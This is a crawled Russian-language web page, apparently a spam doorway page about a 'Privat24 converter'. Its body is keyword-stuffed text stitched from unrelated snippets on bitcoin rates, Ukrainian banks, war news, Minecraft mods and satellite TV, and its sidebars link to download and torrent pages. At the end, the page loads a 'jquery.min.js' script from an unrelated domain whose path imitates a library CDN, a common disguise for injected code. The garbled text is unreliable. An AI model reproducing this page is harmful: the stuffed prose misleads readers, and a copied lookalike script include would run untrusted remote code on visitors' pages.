

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-konverter-privat-24.html
body_size: 4198
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Конвертер приват 24 - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Конвертер приват 24</h2>
                            </header>
                            <p>Для чего нужен конвертер? На нашем конвертере вы можете узнать цену Bitcoin, получить ответ на вопрос, сколько стоит один Satoshi или Bitcoin в самых разных валютах, сколько Сатоши в одном рубле, сколько гривен в одном Биткоине. В современном мире невозможно обойтись без банковских карт. Нужно контролировать свои финансы, переводить деньги своим близким, оплачивать покупки Обмен NEM (XEM) на Augur (REP) С помощью нашего сервиса каждый пользователь может узнать, где можно обменять NEM (XEM) на Augur (REP) по самому выгодному курсу. Финансовые новости в Украине и мире на портале ЛІГА.net. Курс валют в Киеве, Донецке, Днепропетровске, Одессе и других городах. 
Денежные переводы по Украине и за рубеж. Все о способах, тарифах, сроках и возможных сложностях при осуществлении денежных переводов по Украине и за рубеж. Специально для своих читателей «Минфин» запускает подписку на самую актульную информацию о вашем банке: новости, аналитические обзоры, экспертные мнения. Как и в большинстве развитых стран мира, в Украине постепенно отказываются от обычного эфирного телевещания в пользу более современного, такого как эфирное цифровое телевидение. Война России против Украины: онлайн-хроника, последние события в Донбассе. Главные новости Украины и мира на сайте ЛІГА.net. 
Обслуговування приватних клієнтів, підприємців, підприємств малого та середнього бізнесу. Кредитуємо під 4% річних. Отримайте від ПриватБанку фінансування під 4% річних на строк до 365 днів, а ваші партнери – 100%-ову гарантію оплати. Материалы, отмеченные знаком , , плашками Про новости компаний, Пресс-релиз, Про выборы 2019, публикуются на правах. Подписка оформлена успешно. На указанную вами электронную почту отправлено письмо с подтверждением подписки. 
Для чего нужен конвертер? На нашем конвертере вы можете узнать цену Bitcoin, получить ответ. Возможности Приват24 для физических лиц: вход в личный кабинет, управление счетами, оплата. Валютные обменники, которые обменивают nem (xem) на augur (rep) по привлекательным курсам Материалы, отмеченные знаком , , плашками Про новости компаний, Пресс-релиз, Про. Сравнение стоимости банковского перевода денег в Россию и страны СНГ по низким тарифам. Специально для своих читателей Минфин запускает подписку на самую актульную информацию. Спутниковое, цифровое эфирное телевидение hd в Украине. Огромный выбор современного. Война России против Украины: онлайн-хроника, последние события в Донбассе. Главные новости. 
Последние новости Украины за сегодня. Читайте свежие новости Украины и мира за сегодня. Укргазбанк Украина: отзывы клиентов курсы валют банка контакты адреса отделений. Хотите самого опасного моба в ваш добрый мир майнкрафт? Тогда Noob Mod для вас, ведь он добавит. Тарифы на проведение денежных переводов Вестерн Юнион и список банков Украины, где можно. Комплекты спутникового ТВ,Предназначены для самостоятельной установки на разное. 
Боевик Жучковский открыто пишет об участии России в войне, как Москва снабжала ополченцев. Мод VoxelMap добавляет в майнкрафт миникарту, раньше этот мод назывался Zan's Minimap Поможет. Новое поколение Джобсов или как MediaTek создал свой маленький Кикстартер Амбициозная цель. Тема Адвокаты: ЕСВ 2017 + взнос 2017 в разделе Азбука для ЧП / ФЛП форумов на портале ЛІГА Online. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-1687-770h-gost.html">1687 770х гост</a></li>
                                <li><a href="j0dbs-skachat-indiyskiy-film-nikogda-ne-govori-proschay.html">Скачать индийский фильм никогда не говори прощай</a></li>
                                <li><a href="j0dbs-skachat-skazka-novogodnyaya-mp3.html">Скачать сказка новогодняя mp3</a></li>
                                <li><a href="j0dbs-skachat-drayvera-dlya-videokarty-nvidia-8500-gt.html">Скачать драйвера для видеокарты nvidia 8500 gt</a></li>
                                <li><a href="j0dbs-chity-dlya-playbns.html">Читы для playbns</a></li>
                                <li><a href="j0dbs-obrazec-zapolneniya-akt-o-provedenii-inventarizacii.html">Образец заполнения акт о проведении инвентаризации</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Конвертер Satoshi ↔ Bitcoin</li>
<li>Приват24 для физических лиц - вход в Интернет-Банк.</li>
<li>Обмен NEM (XEM) на Augur (REP) – где выгоднее обменять.</li>
<li>Финансовые новости Украины и мира, новости финансов.</li>
<li>Денежные переводы в Россию и страны СНГ из Украины</li>
<li>Банки Украины, лучшие депозиты банков, кредиты, поиск.</li>
<li>Интернет магазин спутникового оборудования.</li>
<li>Последние новости Украины и мира. Последние события.</li>
<li>Новости Украины. Последние новости за сегодня онлайн. Все.</li>
<li>Укргазбанк 2019 – официальный сайт, телефон, контакты.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-mir-kultury-nauki-obrazovaniya-zhurnal.html">Мир культуры науки образования журнал</a></li>
                                            <li><a href="j0dbs-prilozhenie-stoloto-dlya-android.html">Приложение столото для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-proshivku-na-htc-desire-300.html">Скачать прошивку на htc desire 300</a></li>
                                            <li><a href="j0dbs-fon-dlya-raspisaniya-urokov-v-shkole.html">Фон для расписания уроков в школе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-gran-turismo-5-cherez-torrent.html">Скачать gran turismo 5 через торрент</a></li>
                                            <li><a href="j0dbs-megre-anastasiya-vse-knigi-skachat-besplatno.html">Мегре анастасия все книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-pasyans-kosynka-3.html">Пасьянс косынка 3</a></li>
                                            <li><a href="j0dbs-sekrety-dark-messiah.html">Секреты dark messiah</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
